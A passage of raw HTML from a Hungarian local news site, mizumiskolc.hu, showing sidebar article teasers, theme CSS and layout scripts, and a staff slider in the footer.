https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Nyar_vegen_allhatnak_szolgalatba_tersegunkben_azok_a_rendorok__akik_most_tettek_eskut-300x169.jpg.webp 300w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Nyar_vegen_allhatnak_szolgalatba_tersegunkben_azok_a_rendorok__akik_most_tettek_eskut-670x376.jpg.webp 670w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Nyar_vegen_allhatnak_szolgalatba_tersegunkben_azok_a_rendorok__akik_most_tettek_eskut-870x489.jpg.webp 870w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Nyar_vegen_allhatnak_szolgalatba_tersegunkben_azok_a_rendorok__akik_most_tettek_eskut-1200x675.jpg.webp 1200w" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/nyar_vegen_allhatnak_szolgalatba_tersegunkben_azok_a_rendorok__akik_most_tettek_eskut/"  rel="bookmark" title="Nyár végén állhatnak szolgálatba térségünkben azok a rendőrök, akik most tettek esküt">Nyár végén állhatnak szolgálatba térségünkben azok a rendőrök, akik most tettek...</a></h3><div class="td-module-meta-info"><div class="td-editor-date"> <span class="td-author-date"> <span class="dbg_pp_author_inline_avatar pp-multiple-authors-boxes-wrapper pp-multiple-authors-wrapper pp-multiple-authors-layout-inline box-post-id-1582667 box-instance-id-3""> <span class="pp-multiple-authors-boxes-list"> <a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/" rel="author" class="pp-multiple-authors-boxes-list-item author_index_0 author_komuveskiki_8zo2w9ry dbg_pp_tooltip"> <span class="pp-author-boxes-avatar"> <noscript><img alt='admin' src='https://secure.gravatar.com/avatar/e892fa5cf0c2096f2baf4f4af53cd927?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e892fa5cf0c2096f2baf4f4af53cd927?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/></noscript><img alt='admin' src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2030%2030%22%3E%3C/svg%3E' data-src='https://secure.gravatar.com/avatar/e892fa5cf0c2096f2baf4f4af53cd927?s=30&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/e892fa5cf0c2096f2baf4f4af53cd927?s=60&#038;d=mm&#038;r=g 2x' class='lazyload avatar avatar-30 photo' height='30' width='30' decoding='async'/> </span> <span class="dbg_pp_tooltip_text">Szerző:<br />admin</span> </a> </span> </span> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T14:00:13+01:00" >2026.01.21.</time></span> </span></div></div><div class="td-excerpt"> Janu&aacute;r 20-&aacute;n tartott&aacute;k az &eacute;v első esk&uuml;t&eacute;teli &uuml;nneps&eacute;g&eacute;t a Miskolci Rendv&eacute;delmi Technikumban.  A k&ouml;zbiztons&aacute;gi rendőrj&aacute;rőr k&eacute;pz&eacute;s&eacute;ben r&eacute;szt vevő k&eacute;t szakasznyi a Borsod-Aba&uacute;j-Zempl&eacute;n-, a Heves-, a...</div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack  felirat_inline"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/elerte_a_biztonsagos_vastagsagot_a_balaton_jege/"  rel="bookmark" class="td-image-wrap " title="Elérte a biztonságos vastagságot a Balaton jege" ><noscript><img width="470" height="264" class="entry-thumb" src="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Elerte_a_biztonsagos_vastagsagot_a_Balaton_jege-470x264.jpg"  srcset="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Elerte_a_biztonsagos_vastagsagot_a_Balaton_jege-470x264.jpg 470w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Elerte_a_biztonsagos_vastagsagot_a_Balaton_jege-300x169.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Elerte_a_biztonsagos_vastagsagot_a_Balaton_jege-670x376.jpg 670w" sizes="(max-width: 470px) 100vw, 470px"  alt="" title="Elérte a biztonságos vastagságot a Balaton jege" /></noscript><img width="470" height="264" class="lazyload entry-thumb ewww_webp_lazy_load" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20470%20264%22%3E%3C/svg%3E' data-src="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Elerte_a_biztonsagos_vastagsagot_a_Balaton_jege-470x264.jpg"  data-srcset="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Elerte_a_biztonsagos_vastagsagot_a_Balaton_jege-470x264.jpg 470w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Elerte_a_biztonsagos_vastagsagot_a_Balaton_jege-300x169.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Elerte_a_biztonsagos_vastagsagot_a_Balaton_jege-670x376.jpg 670w" data-sizes="(max-width: 470px) 100vw, 470px"  alt="" title="Elérte a biztonságos vastagságot a Balaton jege" data-src-webp="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Elerte_a_biztonsagos_vastagsagot_a_Balaton_jege-470x264.jpg.webp" data-srcset-webp="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Elerte_a_biztonsagos_vastagsagot_a_Balaton_jege-470x264.jpg.webp 470w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Elerte_a_biztonsagos_vastagsagot_a_Balaton_jege-300x169.jpg.webp 300w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Elerte_a_biztonsagos_vastagsagot_a_Balaton_jege-670x376.jpg.webp 670w" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/elerte_a_biztonsagos_vastagsagot_a_balaton_jege/"  rel="bookmark" title="Elérte a biztonságos vastagságot a Balaton jege">Elérte a biztonságos vastagságot a Balaton jege</a></h3><div class="td-module-meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T13:34:09+01:00" >2026.01.21.</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack  felirat_inline"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/attores_a_cukorbetegseg_szovodmenyeinek_megelozeseben/"  rel="bookmark" class="td-image-wrap " title="Áttörés a cukorbetegség szövődményeinek megelőzésében" ><noscript><img width="470" height="264" class="entry-thumb" src="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_attores_a_cukorbetegseg_szovodmenyeinek_megelozeseben-470x264.jpg"  srcset="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_attores_a_cukorbetegseg_szovodmenyeinek_megelozeseben-470x264.jpg 470w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_attores_a_cukorbetegseg_szovodmenyeinek_megelozeseben-300x169.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_attores_a_cukorbetegseg_szovodmenyeinek_megelozeseben-670x376.jpg 670w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_attores_a_cukorbetegseg_szovodmenyeinek_megelozeseben-870x489.jpg 870w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_attores_a_cukorbetegseg_szovodmenyeinek_megelozeseben-1200x675.jpg 1200w" sizes="(max-width: 470px) 100vw, 470px"  alt="" title="Áttörés a cukorbetegség szövődményeinek megelőzésében" /></noscript><img width="470" height="264" class="lazyload entry-thumb ewww_webp_lazy_load" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20470%20264%22%3E%3C/svg%3E' data-src="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_attores_a_cukorbetegseg_szovodmenyeinek_megelozeseben-470x264.jpg"  data-srcset="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_attores_a_cukorbetegseg_szovodmenyeinek_megelozeseben-470x264.jpg 470w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_attores_a_cukorbetegseg_szovodmenyeinek_megelozeseben-300x169.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_attores_a_cukorbetegseg_szovodmenyeinek_megelozeseben-670x376.jpg 670w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_attores_a_cukorbetegseg_szovodmenyeinek_megelozeseben-870x489.jpg 870w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_attores_a_cukorbetegseg_szovodmenyeinek_megelozeseben-1200x675.jpg 1200w" data-sizes="(max-width: 470px) 100vw, 470px"  alt="" title="Áttörés a cukorbetegség szövődményeinek megelőzésében" data-src-webp="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_attores_a_cukorbetegseg_szovodmenyeinek_megelozeseben-470x264.jpg.webp" data-srcset-webp="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_attores_a_cukorbetegseg_szovodmenyeinek_megelozeseben-470x264.jpg.webp 470w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_attores_a_cukorbetegseg_szovodmenyeinek_megelozeseben-300x169.jpg.webp 300w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_attores_a_cukorbetegseg_szovodmenyeinek_megelozeseben-670x376.jpg.webp 670w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_attores_a_cukorbetegseg_szovodmenyeinek_megelozeseben-870x489.jpg.webp 870w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_attores_a_cukorbetegseg_szovodmenyeinek_megelozeseben-1200x675.jpg.webp 1200w" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/attores_a_cukorbetegseg_szovodmenyeinek_megelozeseben/"  rel="bookmark" title="Áttörés a cukorbetegség szövődményeinek megelőzésében">Áttörés a cukorbetegség szövődményeinek megelőzésében</a></h3><div class="td-module-meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T12:27:43+01:00" >2026.01.21.</time></span></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_190" data-td_block_id="tdi_190"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_190" data-td_block_id="tdi_190"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div><aside id="block-3" class="td_block_template_2 widget block-3 widget_block"><div class="dbg_w_hirdetes"><div  class="dbgads-0fb1f58f41beeb708789be3334a3c1e6 dbgads-oldalsav-2" id="dbgads-0fb1f58f41beeb708789be3334a3c1e6"></div></div></aside><aside id="block-4" class="td_block_template_2 widget block-4 widget_block"><div class="dbg_w_social"><div class="dbg_f_social dbg_f_social_center "> <span>Követés:</span> <a href="https://m.facebook.com/MizuMiskolc/" target="_blank" rel="noopener"><i class="dbg-icon-facebook1"></i></a> <a href="https://www.instagram.com/mizumiskolc/" target="_blank" rel="noopener"><i class="dbg-icon-instagram1"></i></a> <a href="https://www.youtube.com/channel/UCo78gsWqMJPaqxfTKf-PTNw" target="_blank" rel="noopener"><i class="dbg-icon-youtube-play"></i></a></div></div></aside><aside id="block-5" class="td_block_template_2 widget block-5 widget_block"><div class="dbg_w_hirdetes"><div  class="dbgads-b2a45229dd972138a3f88b36beff874c dbgads-oldalsav-3" id="dbgads-b2a45229dd972138a3f88b36beff874c"></div></div></aside></div></div></div>  <script type="text/javascript">(function($){

				  $(document).ready(function () {
				    
				    $('.td-main-content, .td-main-sidebar').theiaStickySidebar({
				      // Settings
				      containerSelector: '.dbg_single_container_row_sticky',
				      additionalMarginTop: 100,
				      
				      namespace: 'dbgSingleStickySidebar'
				    });

				  });	  

				})(jQuery);</script> </article></div></div><div class="td-footer-template-wrap" style="position: relative"><div class="td-footer-wrap "><div id="tdi_191" class="tdc-zone"><div class="tdc_zone tdi_192  wpb_row td-pb-row"  ><style scoped>.tdi_192{min-height:0}</style><div id="tdi_193" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_194  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_194,.tdi_194 .tdc-columns{min-height:0}.tdi_194,.tdi_194 .tdc-columns{display:block}.tdi_194 .tdc-columns{width:100%}.tdi_194:before,.tdi_194:after{display:table}@media (min-width:768px){.tdi_194{margin-left:-20px;margin-right:-20px}.tdi_194 .tdc-row-video-background-error,.tdi_194>.vc_column,.tdi_194>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_194{margin-left:-15px;margin-right:-15px}.tdi_194 .tdc-row-video-background-error,.tdi_194>.vc_column,.tdi_194>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){.tdi_194,.tdi_194 .tdc-columns{display:flex;flex-direction:row;flex-wrap:wrap;justify-content:flex-start;align-items:flex-start}.tdi_194 .tdc-columns{width:100%}.tdi_194:before,.tdi_194:after{display:none}@media (min-width:768px){.tdi_194{margin-left:-10px;margin-right:-10px}.tdi_194 .tdc-row-video-background-error,.tdi_194>.vc_column,.tdi_194>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_194{padding-top:40px!important;padding-bottom:40px!important;position:relative}.tdi_194 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_194{padding-top:30px!important;padding-bottom:30px!important}}@media (max-width:767px){.tdi_194{padding-top:30px!important;padding-bottom:30px!important}}</style><div class="tdi_193_rand_style td-element-style" ><style>.tdi_193_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_196  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_196{vertical-align:baseline}.tdi_196>.wpb_wrapper,.tdi_196>.wpb_wrapper>.tdc-elements{display:block}.tdi_196>.wpb_wrapper>.tdc-elements{width:100%}.tdi_196>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_196>.wpb_wrapper{width:auto;height:auto}@media (min-width:768px) and (max-width:1018px){.tdi_196{width:50%!important}}@media (max-width:767px){.tdi_196{justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_197 td-pb-border-top td_block_template_8 td-fix-index"  data-td-block-uid="tdi_197" ><style>.td_block_template_8.widget>ul>li{margin-left:0!important}.td_block_template_8 .td-block-title{font-size:20px;font-weight:800;margin-top:0;margin-bottom:18px;line-height:29px;position:relative;overflow:hidden;text-align:left}.td_block_template_8 .td-block-title>*{position:relative;padding-right:20px;color:var(--td_text_header_color,#000)}.td_block_template_8 .td-block-title>*:before,.td_block_template_8 .td-block-title>*:after{content:'';display:block;height:4px;position:absolute;top:50%;margin-top:-2px;width:2000px;background-color:#f5f5f5}.td_block_template_8 .td-block-title>*:before{left:100%}.td_block_template_8 .td-block-title>*:after{right:100%}@media (max-width:767px){.td_block_template_8 .td-related-title a{font-size:15px}}.td_block_template_8 .td-related-title a:before{display:none}.td_block_template_8 .td-related-title a:first-child:after{display:none}.td_block_template_8 .td-related-title a:last-child:after{left:100%;right:auto}.td_block_template_8 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.tdi_197 .td-block-title>*:before,.tdi_197 .td-block-title>*:after{background-color:#4bb2ed!important}.tdi_197{margin-bottom:20px!important}</style><style>body .tdi_197 .td-block-title a,body .tdi_197 .td-block-title span{font-size:20px!important;letter-spacing:1px!important}@media (max-width:767px){body .tdi_197 .td-block-title{text-align:center}body .tdi_197.td_block_template_4 .td-block-title>*:before,body .tdi_197.td_block_template_17 .td-block-title:after,body .tdi_197.td_block_template_13 .td-block-subtitle,body .tdi_197.td_block_template_9 .td-block-title:after{right:0;left:0}body .tdi_197.td_block_template_5 .td-block-title>*{border-width:0 0 0 4px}body .tdi_197.td_block_template_8 .td-block-title>*{padding-left:20px;padding-right:20px}body .tdi_197.td_block_template_12 .td-block-title{justify-content:center}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span>MUNKATÁRSAINK</span></h4></div></div><div class="td_block_wrap td_block_slide tdi_198 td-pb-border-top element__block_title_margin td_block_template_2"  data-td-block-uid="tdi_198" ><style>.tdi_198{margin-bottom:0px!important}@media (max-width:767px){.tdi_198{margin-bottom:20px!important}}</style><style>.td_block_slide{position:relative;overflow:hidden;*zoom:1}.td_block_slide:before,.td_block_slide:after{display:table;content:'';line-height:0}.td_block_slide:after{clear:both}.td_block_slide .td_block_inner{position:relative}.td_block_slide .td-module-thumb,.td_block_slide .td-video-play-ico,.td_block_slide .td-slide-meta,.td_block_slide i{-webkit-touch-callout:none;-webkit-user-select:none;user-select:none}.td_block_slide .td-module-thumb{margin-bottom:0;z-index:-1;position:static}.td_block_slide .td-video-play-ico{width:40px!important;height:40px!important;font-size:40px!important;border-width:0.05em!important}.td_block_slide .td-admin-edit{height:auto!important}.td_block_slide .td_module_slide{z-index:1;visibility:hidden!important}.td_block_slide .td-image-gradient:before{height:100%}.td_block_slide .td-module-thumb,.td_block_slide .entry-thumb{height:100%}.td_block_slide .entry-thumb{background-size:cover}.td_block_slide .td-slide-meta{z-index:2;position:absolute;bottom:10px;width:100%;padding:0 22px;color:#fff;left:0;right:0;margin:0 auto}.td_block_slide .td-slide-meta a,.td_block_slide .td-slide-meta span{color:#fff}.td_block_slide .entry-title{margin:5px 0}.td_block_slide .entry-review-stars{margin-right:22px;top:0}.td_block_slide .td-post-date{color:#fff;margin-left:4px}.td_block_slide .td-post-views{display:inline-block;vertical-align:top;margin-right:22px;line-height:15px}.td_block_slide .td-icon-views{position:relative;line-height:17px;font-size:14px;margin-right:5px;vertical-align:top}.td_block_slide .td-post-comments{position:relative;top:2px;display:inline-block;vertical-align:top;margin-left:10px}.td_block_slide .td-icon-comments{margin-right:5px;font-size:9px;position:relative;top:1px}.td_block_slide .td-slide-nav{padding:20px;position:absolute;display:block;height:80px;margin-top:-40px;top:50%;font-size:38px;color:#fff;opacity:0;-webkit-transition:opacity 0.4s;transition:opacity 0.4s}.td_block_slide .td-slide-nav-svg{display:inline-flex;align-items:center;justify-content:center}.td_block_slide .td-slide-nav-svg svg{width:38px;height:auto}.td_block_slide .td-slide-nav-svg svg,.td_block_slide .td-slide-nav-svg svg *{fill:#fff}.td_block_slide .prevButton{left:0}.td_block_slide .nextButton{right:0}.td_block_slide .td_module_wrap:hover .entry-title a{color:#fff}.td-ss-main-sidebar .td_block_slide,.td-ss-row .td-pb-span4 .td_block_slide{overflow:visible}.td-theme-slider .slide-meta-cat a{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:12px;font-weight:500;text-transform:uppercase;display:inline-block;margin:0 0 5px 0;padding:4px 7px 3px;line-height:14px;background-color:rgba(0,0,0,0.7);-webkit-transition:background-color 0.3s ease;transition:background-color 0.3s ease}.td-theme-slider:hover .td-slide-nav{opacity:1;z-index:1}.td-theme-slider:hover .slide-meta-cat a{background-color:var(--td_theme_color,#4db2ec)}@-moz-document url-prefix(){.td-theme-slider .slide-meta-cat a{padding:3px 7px 4px}}.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:580px}.iosSlider-col-3 .entry-title{font-size:48px;line-height:58px}.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:385px}.iosSlider-col-2 .entry-title{font-size:26px;line-height:32px}.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:385px}.td_block_slide .iosSlider-col-1 .entry-title{font-size:18px;line-height:24px}.td_block_slide .td_module_slide:first-child,.td-js-loaded .td_block_slide .td_module_slide{visibility:visible!important}.tdi_198 .td-slide-meta{max-width:calc(100% + 44px)}.tdi_198 .entry-thumb{background-position:center 10%}.tdi_198 .td_block_inner,.tdi_198 .td-theme-slider,.tdi_198 .td_module_slide{height:230px!important}.tdi_198 .slide-meta-cat{display:none}.tdi_198 .td-post-author-name{display:none}.tdi_198 .td-post-date,.tdi_198 .td-post-author-name span{display:none}.tdi_198 .td-post-comments{display:none}.tdi_198 .td-module-meta-info{display:none}.tdi_198 .td-slide-nav{font-size:20px}.tdi_198 .td-slide-nav-svg svg{width:20px}.tdi_198 .td-image-gradient:before{background:-webkit-linear-gradient(20deg,rgba(0,0,0,0.8),rgba(0,0,0,0) 50%,rgba(0,0,0,0));background:linear-gradient(20deg,rgba(0,0,0,0.8),rgba(0,0,0,0) 50%,rgba(0,0,0,0))}.tdi_198 .td_module_slide .entry-title{font-size:14px!important}.tdi_198 .entry-thumb:before{content:'';width:100%;height:100%;position:absolute;opacity:1;transition:opacity 1s ease;-webkit-transition:opacity 1s ease;mix-blend-mode:color}.tdi_198 .td-theme-slider:hover .entry-thumb:before{opacity:0}@media (max-width:1018px){.td_block_slide .td-video-play-ico{top:12px;left:auto;right:12px;-webkit-transform:none;transform:none}}@media (max-width:767px){.td_block_slide .td-slide-meta{padding:0 12px;bottom:3px}}@media (max-width:767px){.td-theme-slider .slide-meta-cat a{font-size:10px;padding:2px 5px 2px;margin-bottom:0;line-height:13px}}@media (max-width:767px){.td-theme-slider .slide-meta-cat a{line-height:12px}}@media (min-width:1019px) and (max-width:1140px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:532px}}@media (min-width:768px) and (max-width:1018px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:402px}}@media (max-width:767px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:298px}}@media (max-width:500px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:163px}}@media (min-width:1019px) and (max-width:1140px){.iosSlider-col-3 .entry-title{font-size:42px;line-height:52px}}@media (min-width:768px) and (max-width:1018px){.iosSlider-col-3 .entry-title{font-size:34px;line-height:44px}}@media (max-width:767px){.iosSlider-col-3 .entry-title{font-size:26px;line-height:32px}}@media (max-width:500px){.iosSlider-col-3 .entry-title{font-size:18px;line-height:24px}}@media (min-width:1019px) and (max-width:1140px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:354px}}@media (min-width:768px) and (max-width:1018px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:268px}}@media (max-width:767px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:303px}}@media (max-width:500px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:166px}}@media (min-width:768px) and (max-width:1018px){.iosSlider-col-2 .entry-title{font-size:22px;line-height:28px}}@media (max-width:500px){.iosSlider-col-2 .entry-title{font-size:18px;line-height:24px}}@media (min-width:1019px) and (max-width:1140px){.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:354px}}@media (min-width:768px) and (max-width:1018px){.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:268px}}@media (max-width:767px){.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:303px}}@media (max-width:500px){.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:200px}}@media (max-width:767px){.td_block_slide .iosSlider-col-1 .entry-title{font-size:26px;line-height:32px}}@media (max-width:500px){.td_block_slide .iosSlider-col-1 .entry-title{font-size:18px;line-height:24px}}@media (max-width:767px){.tdi_198 .td-slide-meta{max-width:calc(100% + 24px)}}@media (min-width:768px) and (max-width:1018px){.tdi_198 .td-slide-nav{font-size:38px}.tdi_198 .td-slide-nav-svg svg{width:38px}}</style><script>var block_tdi_198 = new tdBlock();
block_tdi_198.id = "tdi_198";
block_tdi_198.atts = '{"image_size":"td_696x0","meta_info_vert":"content-vert-bottom","nav_icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMzgifQ==","color_overlay":"[base64]","category_id":"1095","show_author":"none","show_cat":"none","show_com":"none","show_date":"none","content_width":"","msf_title_font_size":"14","image_height":"230","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn0sInBob25lIjp7Im1hcmdpbi1ib3R0b20iOiIyMCIsImRpc3BsYXkiOiIifSwicGhvbmVfbWF4X3dpZHRoIjo3Njd9","sort":"random_posts","image_alignment":"10","mix_type":"color","el_class":"element__block_title_margin","limit":"50","block_type":"td_block_slide","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","autoplay":"","ms_title_tag":"","post_ids":"-400547","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","meta_info_horiz":"content-horiz-left","meta_padding":"","art_title_space":"","category_margin":"","category_padding":"","category_radius":"0","prev_tdicon":"","next_tdicon":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","msf_title_font_header":"","msf_title_font_title":"Article title","msf_title_font_settings":"","msf_title_font_family":"","msf_title_font_line_height":"","msf_title_font_style":"","msf_title_font_weight":"","msf_title_font_transform":"","msf_title_font_spacing":"","msf_title_":"","msf_cat_font_title":"Article category tag","msf_cat_font_settings":"","msf_cat_font_family":"","msf_cat_font_size":"","msf_cat_font_line_height":"","msf_cat_font_style":"","msf_cat_font_weight":"","msf_cat_font_transform":"","msf_cat_font_spacing":"","msf_cat_":"","msf_meta_font_title":"Article meta info","msf_meta_font_settings":"","msf_meta_font_family":"","msf_meta_font_size":"","msf_meta_font_line_height":"","msf_meta_font_style":"","msf_meta_font_weight":"","msf_meta_font_transform":"","msf_meta_font_spacing":"","msf_meta_":"","mix_color":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","color_overlay_h":"","title_color":"","cat_bg":"","cat_txt":"","cat_bg_hover":"","cat_txt_hover":"","author_txt":"","author_txt_hover":"","date_txt":"","comm_txt":"","review_stars":"","nav_icons_color":"","css":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","class":"tdi_198","tdc_css_class":"tdi_198","tdc_css_class_style":"tdi_198_rand_style"}';
block_tdi_198.td_column_number = "1";
block_tdi_198.block_type = "td_block_slide";
block_tdi_198.post_count = "30";
block_tdi_198.found_posts = "30";
block_tdi_198.header_color = "";
block_tdi_198.ajax_pagination_infinite_stop = "";
block_tdi_198.max_num_pages = "1";
tdBlocksArray.push(block_tdi_198);</script><div class="td-block-title-wrap"></div><div id=tdi_198 class="td_block_inner"><div id="tdi_199" class="td-theme-slider iosSlider-col-1 td_mod_wrap"><div class="td-slider "><div id="tdi_199_item_0" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Farkas_Henriett_-_fokonyvelo/"  rel="bookmark" class="td-image-wrap " title="Farkas Henriett &#8211; főkönyvelő" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Farkas_Henriett_-_fokonyvelo-696x391.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Farkas_Henriett_-_fokonyvelo/"  rel="bookmark" title="Farkas Henriett &#8211; főkönyvelő">Farkas Henriett &#8211; főkönyvelő</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T21:07:42+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_1" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Huszti_Tamas_-_operator__vago/"  rel="bookmark" class="td-image-wrap " title="Huszti Tamás &#8211; operatőr, vágó" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Huszti_Tamas_-_operator__vago-1-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Huszti_Tamas_-_operator__vago/"  rel="bookmark" title="Huszti Tamás &#8211; operatőr, vágó">Huszti Tamás &#8211; operatőr, vágó</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T23:00:08+02:00" 